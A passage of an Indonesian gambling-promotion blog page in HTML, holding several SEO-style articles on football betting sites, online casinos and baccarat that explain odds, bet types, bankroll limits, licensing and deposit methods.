<p>Metode pembayaran yang aman seperti kartu kredit, e-wallet, dan transfer bank biasanya diadopsi oleh situs judi. Penting bagi pemain untuk memahami kebijakan privasi platform yang mereka pilih.</p>
<p>Situs yang baik juga menyediakan opsi autentikasi dua faktor untuk menambah lapisan perlindungan pada akun pengguna.</p>
<h3>Kebijakan Perjudian yang Bertanggung Jawab</h3>
<p>Kebijakan perjudian yang bertanggung jawab adalah pendekatan yang diambil oleh penyedia untuk mencegah perilaku perjudian yang merugikan. Ini mencakup pembatasan setoran dan opsi untuk mengecualikan diri.</p>
<p>Penyedia biasanya menyediakan alat bagi pemain untuk memantau kebiasaan bermain mereka. Hal ini bertujuan untuk memastikan bahwa judi tetap menjadi aktivitas yang menyenangkan.</p>
<p>Pemain harus aktif mencari informasi tentang kebijakan ini dan memanfaatkan alat yang tersedia untuk menjaga pengalaman bermain yang sehat.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/judi-poker-online/" title="8:04 am" rel="bookmark"><time class="entry-date" datetime="2025-04-05T08:04:54+07:00">April 5, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6423" class="post-6423 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/11/Pasaran-Togel-Online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pasaran Togel Online" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/11/Pasaran-Togel-Online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/11/Pasaran-Togel-Online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/11/Pasaran-Togel-Online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/11/Pasaran-Togel-Online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/11/Pasaran-Togel-Online.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/situs-judi-bola-online/" rel="bookmark">Situs Judi Bola Online: Panduan Lengkap untuk Pemain Baru</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Situs Judi Bola Online semakin populer di kalangan penjudi Indonesia. <strong>Mereka menawarkan berbagai pilihan taruhan yang menarik dan kemudahan akses dari mana saja, membuatnya menjadi pilihan utama bagi banyak orang.</strong> Dalam dunia judi yang terus berkembang, pemahaman tentang situs-situs ini menjadi kunci untuk memaksimalkan pengalaman bermain.</p>
<p style="text-align: justify;"><img decoding="async" src="https://koala.sh/api/image/v2-ry262-fnenf.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah bola sepak terbang ke gawang, dikelilingi oleh penggemar yang bersorak di sebuah stadion" /></p>
<p style="text-align: justify;">Belakangan ini, banyak faktor yang mempengaruhi pemilihan situs judi. Keamanan, keandalan, dan bonus yang ditawarkan menjadi beberapa aspek penting yang perlu diperhatikan. Dengan informasi yang tepat, para pemain dapat membuat keputusan yang lebih baik dalam memilih platform yang sesuai.</p>
<p style="text-align: justify;">Melalui artikel ini, pembaca akan menemukan informasi penting mengenai berbagai situs judi bola online yang tersedia. Dari cara mendaftar hingga strategi menang, setiap detail akan dibahas untuk membantu pembaca lebih mengenal dunia judi ini.</p>
<h2 style="text-align: justify;">Aspek Hukum dari Situs Judi Bola Online</h2>
<p style="text-align: justify;">Aspek hukum dari <strong><a href="https://zakhogenerators.com/">Situs Judi Bola Online</a></strong> sangat penting untuk diperhatikan. Hal ini meliputi regulasi dan lisensi yang mengatur operasional situs serta kepatuhan terhadap perlindungan data pengguna. Memahami kedua aspek ini penting bagi pemain dan penyedia layanan.</p>
<h3 style="text-align: justify;">Regulasi dan Lisensi</h3>
<p style="text-align: justify;">Dalam setiap negara, judi online diatur oleh hukum yang berbeda. Di Indonesia, perjudian secara umum dianggap ilegal. Namun, situs judi bola online sering kali beroperasi di wilayah abu-abu hukum.</p>
<p style="text-align: justify;">Beberapa negara memberikan lisensi kepada operator judi online. Lisensi ini memastikan bahwa situs tersebut memenuhi standar tertentu. Negara seperti Malta dan Curacao dikenal sebagai pusat lisensi untuk operator judi online.</p>
<p style="text-align: justify;">Regulasi juga mencakup aspek perpajakan yang harus dipatuhi oleh operator. Pemain diharapkan mengetahui semua ketentuan yang berlaku agar tidak terjebak dalam masalah hukum.</p>
<h3 style="text-align: justify;">Kepatuhan dan Keamanan Data</h3>
<p style="text-align: justify;">Kepatuhan terhadap perlindungan data menjadi sangat penting bagi situs judi bola online. Penyedia layanan harus mematuhi regulasi seperti GDPR di Eropa, walau mungkin tidak berlaku di Indonesia.</p>
<p style="text-align: justify;">Keamanan data pengguna harus dijaga dengan baik. Situs judi harus menggunakan protokol keamanan yang tepat, seperti enkripsi SSL, untuk melindungi informasi pribadi.</p>
<p style="text-align: justify;">Pengguna juga diharapkan untuk membaca kebijakan privasi yang disediakan. Kebijakan ini menjelaskan bagaimana data akan digunakan dan dilindungi oleh pihak situs. Memahami hal ini membantu menjaga keamanan data pribadi saat bermain judi online.</p>
<h2 style="text-align: justify;">Cara Memilih Situs Judi Bola yang Tepat</h2>
<p style="text-align: justify;">Memilih situs judi bola yang tepat penting agar pengguna dapat bertransaksi dengan aman dan nyaman. Beberapa faktor kunci meliputi reputasi situs dan fitur yang ditawarkan.</p>
<h3 style="text-align: justify;">Reputasi dan Ulasan</h3>
<p style="text-align: justify;">Reputasi situs judi bola sangat penting. Pengguna sebaiknya mencari situs yang memiliki lisensi resmi dan pengawasan dari otoritas perjudian. Hal ini menunjukkan bahwa situs tersebut beroperasi secara legal.</p>
<p style="text-align: justify;">Pengguna juga dianjurkan untuk membaca ulasan dari pemain lain. Ulasan dapat memberikan wawasan tentang pengalaman pengguna, keluhan, atau pujian terhadap layanan yang diberikan. Situs dengan banyak ulasan positif seringkali lebih dapat diandalkan.</p>
<p style="text-align: justify;">Kelebihan lainnya adalah memeriksa usia situs. Situs yang telah beroperasi lama biasanya lebih stabil. Menggunakan daftar situs terpercaya juga dapat membantu dalam memilih.</p>
<h3 style="text-align: justify;">Fitur dan User Interface</h3>
<p style="text-align: justify;">Fitur yang ditawarkan oleh situs judi bola harus sesuai dengan kebutuhan pengguna. Situs yang baik biasanya menyediakan berbagai pilihan taruhan, termasuk taruhan langsung dan taruhan pra-pertandingan.</p>
<p style="text-align: justify;">User interface juga berperan penting. Desain yang intuitif mempermudah navigasi. Pengguna sebaiknya mencari situs yang memiliki dukungan perangkat mobile untuk akses yang lebih fleksibel.</p>
<p style="text-align: justify;">Selain itu, periksa juga metode pembayaran yang disediakan. Situs yang menawarkan berbagai metode pembayaran memberikan kemudahan bagi pengguna dalam melakukan transaksi. Keamanan transaksi sebaiknya juga menjadi perhatian utama.</p>
<h2 style="text-align: justify;">Strategi Bermain dan Tips Taruhan</h2>
<p style="text-align: justify;">Untuk sukses dalam situs judi bola online, penting untuk memahami mekanisme taruhan dan risiko yang terlibat. Pengetahuan tentang odds serta pengelolaan keuangan yang cermat dapat meningkatkan peluang untuk meraih kemenangan.</p>
<h3 style="text-align: justify;">Pemahaman Odds dan Pembayaran</h3>
<p style="text-align: justify;">Odds atau peluang adalah faktor kunci dalam taruhan bola. Odds menentukan seberapa besar potensi pembayaran dari taruhan yang dipasang. Ada beberapa jenis odds yang umum digunakan, seperti:</p>
<ul style="text-align: justify;">
<li><strong>Decimal Odds</strong>: Menunjukkan total pembayaran (termasuk taruhan awal). Contoh: jika odds 2.00, dan taruhan Rp100.000, maka potensi pembayaran adalah Rp200.000.</li>
<li><strong>Fractional Odds</strong>: Menunjukkan profit berdasarkan taruhan. Contoh, odds 5/1 berarti untuk setiap Rp1 yang dipasang, potensi keuntungannya adalah Rp5.</li>
<li><strong>American Odds</strong>: Menggunakan angka positif dan negatif untuk menunjukkan seberapa banyak perlu dipasang untuk menang atau seberapa banyak akan menang dari taruhan.</li>
</ul>
<p style="text-align: justify;">Memahami jenis-jenis odds memungkinkan pemain untuk membuat keputusan lebih baik tentang taruhan yang akan dipasang.</p>
<h3 style="text-align: justify;">Manajemen Keuangan dalam Taruhan</h3>
<p style="text-align: justify;">Manajemen keuangan adalah aspek penting dalam perjudian. Ini melibatkan pengaturan anggaran dan kontrol terhadap taruhan yang dilakukan. Beberapa strategi yang efektif termasuk:</p>
<ol style="text-align: justify;">
<li><strong>Tetapkan Anggaran</strong>: Tentukan jumlah uang yang bersedia dipertaruhkan dan patuhi batas tersebut.</li>
<li><strong>Gunakan Persentase</strong>: Batasi taruhan pada persentase tertentu dari total bankroll. Misalnya, hanya bertaruh 1-5% dari total modal.</li>
<li><strong>Catatan Taruhan</strong>: Kendali atas catatan taruhan dapat membantu dalam melacak performa dan mengidentifikasi pola.</li>
</ol>
<p style="text-align: justify;">Dengan menerapkan langkah-langkah ini, pemain dapat mengurangi risiko kerugian besar dan mempertahankan peluang untuk bertahan dalam jangka panjang.</p>
<h2 style="text-align: justify;">Variasi Taruhan Bola Online</h2>
<p style="text-align: justify;">Dalam dunia perjudian sepak bola online, variasi taruhan sangat penting untuk meningkatkan pengalaman pemain. Setiap jenis taruhan memiliki aturan dan peluang yang berbeda, menawarkan cara unik untuk berpartai dengan strategi yang berbeda.</p>
<h3 style="text-align: justify;">Taruhan 1&#215;2</h3>
<p style="text-align: justify;">Taruhan 1&#215;2 adalah salah satu jenis taruhan yang paling populer. Dalam taruhan ini, pemain dapat memilih tiga kemungkinan hasil dalam suatu pertandingan:</p>
<ul style="text-align: justify;">
<li><strong>1</strong>: Tim tuan rumah menang</li>
<li><strong>X</strong>: Pertandingan berakhir imbang</li>
<li><strong>2</strong>: Tim tamu menang</li>
</ul>
<p style="text-align: justify;">Taruhan ini sederhana dan mudah dipahami, cocok untuk pemula. Peluang ditentukan oleh kinerja tim dan statistik sebelumnya, sehingga penting bagi pemain untuk melakukan analisis sebelum bertaruh.</p>
<h3 style="text-align: justify;">Handicap Asia</h3>
<p style="text-align: justify;">Handicap Asia dirancang untuk menyeimbangkan permainan antara dua tim yang tidak seimbang. Dalam jenis taruhan ini, satu tim mendapat keunggulan atau kelemahan secara poin.</p>
<p style="text-align: justify;">Misalnya, jika Tim A memiliki handicap -1, mereka harus menang setidaknya dua gol untuk taruhan menang. Sebaliknya, Tim B dengan handicap +1 akan menang jika mereka kalah dengan satu gol atau bermain imbang.</p>
<p style="text-align: justify;">Konsep ini memberikan pemain peluang taruhan yang lebih menarik dan membuat setiap pertandingan lebih kompetitif.</p>
<h3 style="text-align: justify;">Over/Under (Atas/Bawah)</h3>
<p style="text-align: justify;">Taruhan Over/Under mengacu pada jumlah total gol yang dicetak dalam pertandingan. Pemain dapat memilih apakah total gol akan lebih dari atau kurang dari angka yang ditetapkan oleh bandar.</p>
<ul style="text-align: justify;">
<li>Misalnya: Jika garisnya adalah 2.5, taruhan &#8220;Over&#8221; menang jika ada tiga gol atau lebih.</li>
<li>Taruhan &#8220;Under&#8221; menang jika total gol tidak mencapai tiga.</li>
</ul>
<p style="text-align: justify;">Ini memberikan lapisan tambahan untuk analisis permainan, karena pemain perlu mempertimbangkan dua tim dan gaya bermain mereka.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/situs-judi-bola-online/" title="8:05 am" rel="bookmark"><time class="entry-date" datetime="2025-04-04T08:05:38+07:00">April 4, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6424" class="post-6424 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/10/Daftar-Slot-Online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Daftar Slot Online" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/10/Daftar-Slot-Online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/10/Daftar-Slot-Online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/10/Daftar-Slot-Online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/10/Daftar-Slot-Online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/10/Daftar-Slot-Online.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/judi-casino-online/" rel="bookmark">Judi Casino Online: Panduan Lengkap untuk Pemain Pemula</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Judi Kasino Online telah menjadi salah satu cara populer untuk menikmati pengalaman bermain game dari kenyamanan rumah. <strong>Dengan akses mudah ke berbagai permainan, pemain dapat merasakan sensasi kasino tanpa harus bepergian.</strong> Ketersediaan platform online juga memungkinkan pemain untuk menikmati berbagai bonus dan promosi yang sering kali tidak didapatkan di kasino fisik.</p>
<p style="text-align: justify;"><img decoding="async" src="https://koala.sh/api/image/v2-ry27b-gf96r.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah kasino online yang ramai dengan mesin slot berwarna-warni dan meja kartu, dikelilingi oleh pemain yang bersemangat dan lampu yang berkedip-kedip" /></p>
<p style="text-align: justify;">Setiap pemain memiliki preferensi masing-masing dalam memilih permainan yang ingin dimainkan, mulai dari poker hingga slot dan permainan meja lainnya. Judi Kasino Online menawarkan fleksibilitas dalam hal waktu dan pilihan permainan, menjadikannya pilihan yang menarik bagi banyak orang. Dengan informasi yang tepat, pemain dapat memaksimalkan pengalaman mereka dan menemukan platform yang sesuai dengan kebutuhan mereka.</p>
<p style="text-align: justify;">Dalam dunia digital yang berkembang pesat, penting untuk memahami aspek-aspek utama dalam memilih situs judi online yang aman dan andal. Pemain sebaiknya mempertimbangkan faktor seperti lisensi, metode pembayaran, dan ulasan pengguna sebelum membuat keputusan. <strong>Mengetahui cara memilih kasino online yang tepat dapat meningkatkan peluang untuk menikmati pengalaman bermain yang menyenangkan dan menguntungkan.</strong></p>
<h2 style="text-align: justify;">Dasar-dasar Judi Casino Online</h2>
<p style="text-align: justify;">Judi casino online merupakan dunia yang menarik dan penuh peluang bagi pemain. Memahami dasar-dasar ini penting untuk memaksimalkan pengalaman bermain. Tiga aspek utama yang perlu diperhatikan adalah peraturan main, pilihan permainan kasino, dan etika bermain.</p>
<h3 style="text-align: justify;">Peraturan Main</h3>
<p style="text-align: justify;">Setiap permainan kasino memiliki peraturan yang jelas. Pemain harus membaca dan memahami peraturan tersebut sebelum terlibat. Berikut adalah beberapa poin penting terkait peraturan:</p>
<ul style="text-align: justify;">
<li><strong>Aturan Dasar</strong>: Setiap permainan memiliki aturan yang berbeda, tergantung pada jenis permainan, seperti slot, poker, atau roulette.</li>
<li><strong>Taruhan Minimum dan Maksimum</strong>: Setiap meja memiliki batas taruhan yang ditentukan. Pemain harus mematuhi batas ini.</li>
<li><strong>Keberuntungan dan Keterampilan</strong>: Beberapa permainan bergantung pada keberuntungan murni, sementara yang lain memerlukan keterampilan strategis.</li>
</ul>
<p style="text-align: justify;">Mengetahui peraturan ini dapat meningkatkan peluang menang dan memberikan pengalaman yang lebih menyenangkan.</p>
<h3 style="text-align: justify;">Pilihan Permainan Kasino</h3>
<p style="text-align: justify;">Kasino online menawarkan beragam pilihan permainan yang menarik. Pemain dapat menemukan berbagai jenis permainan, seperti:</p>
<ul style="text-align: justify;">
<li><strong>Slot</strong>: Menawarkan variasi tema dan fitur bonus.</li>
<li><strong>Meja Tradisional</strong>: Seperti blackjack dan roulette, memberikan pengalaman bermain yang klasik.</li>
<li><strong>Permainan Langsung</strong>: Menyediakan interaksi real-time dengan dealer dan pemain lain.</li>
</ul>
<p style="text-align: justify;">Kelebihan dari pilihan yang beragam adalah pemain dapat mencoba berbagai permainan sebelum menemukan favorit mereka. Setiap jenis permainan memiliki karakteristik unik yang perlu dipahami sebelum bermain.</p>
<h3 style="text-align: justify;">Etika Bermain</h3>
<p style="text-align: justify;">Etika bermain sangat penting dalam lingkungan judi online. Pemain diharapkan untuk mengikuti norma tertentu, di antaranya:</p>
<ul style="text-align: justify;">
<li><strong>Bermain dengan Jujur</strong>: Tidak menggunakan alat bantu atau curang.</li>
<li><strong>Menghormati Pemain Lain</strong>: Bersikap sopan kepada pemain dan dealer lainnya.</li>
<li><strong>Tanggung Jawab</strong>: Memastikan bermain dalam batas kemampuan finansial dan waktu.</li>
</ul>
<p style="text-align: justify;">Mematuhi etika ini tidak hanya menciptakan pengalaman positif, tetapi juga mendukung komunitas judi secara keseluruhan.</p>
<h2 style="text-align: justify;">Strategi dan Tips</h2>
<p style="text-align: justify;">Pemahaman tentang strategi dan tips dalam judi online dapat membantu pemain meningkatkan peluang sukses. Dengan pendekatan yang bijak, pemain dapat memaksimalkan pengalaman bermainnya.</p>
<h3 style="text-align: justify;">Mengelola Bankroll</h3>
<p style="text-align: justify;">Mengelola bankroll adalah hal penting dalam judi online. Pemain harus menetapkan batas untuk diri sendiri sebelum mulai bermain.</p>
<ol style="text-align: justify;">
<li><strong>Tentukan Anggaran</strong>: Tentukan jumlah uang yang siap hilang dan jangan melebihi batas tersebut.</li>
<li><strong>Pembagian Taruhan</strong>: Bagi bankroll menjadi beberapa bagian untuk setiap sesi permainan.</li>
<li><strong>Catat Pengeluaran</strong>: Simpan catatan pengeluaran dan kemenangan untuk memantau performa.</li>
</ol>
<p style="text-align: justify;">Dengan cara ini, pemain dapat bermain lebih lama tanpa risiko kehilangan seluruh bankroll dalam satu sesi.</p>
<h3 style="text-align: justify;">Strategi Bermain Slot</h3>
<p style="text-align: justify;">Bermain slot memerlukan strategi yang tepat untuk meningkatkan peluang menang. Pemain harus memahami jenis mesin slot dan cara kerjanya.</p>
<ul style="text-align: justify;">
<li><strong>Pilih Mesin dengan RTP Tinggi</strong>: Mesin dengan Return to Player (RTP) di atas 95% lebih menguntungkan.</li>
<li><strong>Manfaatkan Bonus</strong>: Ambil keuntungan dari bonus dan promosi yang ditawarkan oleh kasino.</li>
<li><strong>Aturan Taruhan</strong>: Sesuaikan taruhan dengan ukuran bankroll; taruhan kecil lebih aman untuk dimainkan dalam jangka waktu lama.</li>
</ul>
<p style="text-align: justify;">Pemain juga harus tahu kapan saatnya berhenti untuk menjaga kemenangan.</p>
<h3 style="text-align: justify;">Taktik Meja Permainan</h3>
<p style="text-align: justify;">Meja permainan seperti blackjack atau poker memerlukan pendekatan yang berbeda dibandingkan dengan slot. Dalam permainan ini, strategi lebih menekankan kepada keterampilan dan pengambilan keputusan.</p>
<ul style="text-align: justify;">
<li><strong>Pelajari Aturan Permainan</strong>: Memahami peraturan dasar dan variasi permainan.</li>
<li><strong>Tentukan Strategi</strong>: Gunakan strategi yang umum berlaku, seperti strategi dasar dalam blackjack.</li>
<li><strong>Perhatikan Lawan</strong>: Amati pola permainan lawan untuk mengambil keputusan yang lebih baik.</li>
</ul>
<p style="text-align: justify;">Pemain yang disiplin dan mematuhi strateginya cenderung meraih hasil lebih baik dalam jangka panjang.</p>
<h2 style="text-align: justify;">Keamanan dan Legalitas</h2>
<p style="text-align: justify;">Keamanan dan legalitas adalah dua pilar utama yang harus diperhatikan saat bermain di Judi Casino Online. Pemain perlu memastikan bahwa kasino yang mereka pilih memiliki lisensi yang sah dan melindungi data pribadi mereka dari potensi risiko.</p>
<h3 style="text-align: justify;">Lisensi Kasino</h3>
<p style="text-align: justify;">Lisensi kasino adalah indikator bahwa operator telah memenuhi standar yang ditetapkan oleh badan pengatur. Kasino yang memiliki lisensi resmi biasanya diawasi oleh lembaga independen. Ini menjamin bahwa permainan berjalan secara adil dan transparan.</p>
<p style="text-align: justify;">Beberapa otoritas yang mengeluarkan lisensi termasuk:</p>
<ul style="text-align: justify;">
<li><strong>Malta Gaming Authority (MGA)</strong></li>
<li><strong>UK Gambling Commission (UKGC)</strong></li>
<li><strong>Curacao eGaming</strong></li>
</ul>
<p style="text-align: justify;">Pemain harus selalu memeriksa simbol lisensi di situs kasino. Ini penting untuk menghindari penipuan dan memastikan bahwa mereka bermain di lingkungan yang aman.</p>
<h3 style="text-align: justify;">Keamanan Data Pribadi</h3>
<p style="text-align: justify;">Keamanan data pribadi adalah fokus utama bagi kasino online. Kasino terpercaya menerapkan enkripsi SSL untuk melindungi informasi pemain dari akses yang tidak sah.</p>
<p style="text-align: justify;">Langkah-langkah keamanan yang umum meliputi:</p>
<ul style="text-align: justify;">
<li><strong>Enkripsi data</strong>: Mengamankan informasi sensitif seperti nomor kartu kredit dan data pribadi.</li>
<li><strong>Keamanan sistem</strong>: Melibatkan pengujian rutin untuk mengidentifikasi dan mengatasi celah keamanan.</li>
<li><strong>Kebijakan privasi</strong>: Menjelaskan bagaimana data pemain dimanfaatkan dan dilindungi.</li>
</ul>
<p style="text-align: justify;">Pengguna harus selalu membaca kebijakan privasi sebelum mendaftar. Ini membantu mereka memahami bagaimana kasino mengelola informasi yang diberikan.</p>
<h2 style="text-align: justify;">Metode Pembayaran dan Penarikan</h2>
<p style="text-align: justify;">Metode pembayaran dan penarikan di <strong><a href="https://zakhogenerators.com/">Judi Casino Online</a></strong> sangat penting untuk memberikan kemudahan bagi para pemain. Terdapat berbagai opsi yang tersedia untuk melakukan deposit dan menarik dana, setiap metode memiliki proses dan waktu yang berbeda.</p>
<h3 style="text-align: justify;">Cara Melakukan Deposit</h3>
<p style="text-align: justify;">Untuk melakukan deposit, pemain harus mengakses bagian kasir di situs Judi Casino Online. Metode yang umum digunakan termasuk:</p>
<ul style="text-align: justify;">
<li><strong>Transfer Bank</strong>: Pemain dapat mentransfer dana dari rekening bank mereka langsung ke akun judi.</li>
<li><strong>Kartu Kredit/Debit</strong>: Penggunaan kartu seperti Visa atau MasterCard memudahkan proses deposit.</li>
<li><strong>E-Wallet</strong>: Layanan seperti OVO, DANA, atau GoPay memungkinkan pemain untuk melakukan deposit dengan cepat.</li>
</ul>
<p style="text-align: justify;">Setiap metode biasanya memiliki batas minimal dan maksimal untuk deposit. Pemain perlu memastikan bahwa mereka mengikuti semua langkah yang diberikan untuk memastikan transaksi berhasil.</p>
<h3 style="text-align: justify;">Opsi Penarikan Dana</h3>
<p style="text-align: justify;">Penarikan dana dari akun Judi Casino Online juga dapat dilakukan dengan beberapa metode. Pilihan yang populer meliputi:</p>
<ul style="text-align: justify;">
<li><strong>Transfer Bank</strong>: Penarikan langsung ke rekening bank pemain. Proses ini bisa memakan waktu hingga 3 hari kerja.</li>
<li><strong>E-Wallet</strong>: Beberapa situs menawarkan penarikan langsung ke dompet digital, yang cenderung lebih cepat.</li>
<li><strong>Cek</strong>: Pemain dapat meminta cek, meskipun ini mungkin membutuhkan waktu lebih lama dibandingkan metode lain.</li>
</ul>
<p style="text-align: justify;">Penting untuk memeriksa syarat dan ketentuan setiap metode penarikan, termasuk batas waktu dan biaya yang mungkin dikenakan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/judi-casino-online/" title="8:06 am" rel="bookmark"><time class="entry-date" datetime="2025-04-03T08:06:25+07:00">April 3, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6425" class="post-6425 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/09/Judi-online-terpercaya-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi online terpercaya" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/09/Judi-online-terpercaya-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/09/Judi-online-terpercaya-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/09/Judi-online-terpercaya-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/09/Judi-online-terpercaya-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/09/Judi-online-terpercaya.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/judi-baccarat-online/" rel="bookmark">Judi Baccarat Online: Panduan Lengkap untuk Pemain Pemula</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Dalam dunia permainan kasino online, Judi Baccarat Online telah menjadi salah satu pilihan populer di kalangan pemain. <strong>Permainan ini menawarkan kombinasi strategi dan keberuntungan yang menarik, menjadikannya pengalaman yang tak terlupakan.</strong> Dengan berbagai platform yang tersedia, pemain dapat dengan mudah mengakses permainan ini dari kenyamanan rumah mereka.</p>
<p style="text-align: justify;"><img decoding="async" src="https://koala.sh/api/image/v2-ry28p-8tq2y.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah meja kasino yang ramping dan modern dengan permukaan felt hijau dan hiasan emas yang elegan, dikelilingi oleh kursi empuk dan cahaya yang lembut." /></p>
<p style="text-align: justify;">Baccarat dikenal karena aturan yang sederhana dan permainan yang cepat, memungkinkan pemain untuk mengambil keputusan dengan cepat dan merasakan adrenaline dari setiap putaran. Saat pemain menyelami lebih dalam <strong><a href="https://zakhogenerators.com/">Judi Baccarat Online</a></strong>, mereka akan menemukan berbagai variasi dan taruhan yang dapat meningkatkan keseruan permainan.</p>
<p style="text-align: justify;">Dengan banyaknya situs yang menawarkan Judi Baccarat Online, penting untuk memilih platform yang aman dan tepercaya. Melalui artikel ini, pemain dapat menemukan tips dan informasi yang diperlukan untuk memaksimalkan pengalaman bermain mereka.</p>
<h2 style="text-align: justify;">Dasar-dasar Baccarat Online</h2>
<p style="text-align: justify;">Baccarat Online adalah permainan kartu yang cukup sederhana dan menarik. Pemain berusaha menebak tangan mana yang akan memiliki nilai lebih tinggi, yakni tangan Pemain atau Banker. Berikut adalah penjelasan lebih lanjut mengenai aturan, nilai kartu, dan jenis taruhan dalam permainan ini.</p>
<h3 style="text-align: justify;">Aturan Main Baccarat</h3>
<p style="text-align: justify;">Permainan Baccarat dimulai dengan dua tangan yang dibagikan, yaitu tangan Pemain dan tangan Banker. Setiap tangan dapat menerima hingga tiga kartu. Tujuan utama permainan ini adalah menebak tangan mana yang akan memiliki total nilai terdekat dengan angka sembilan.</p>
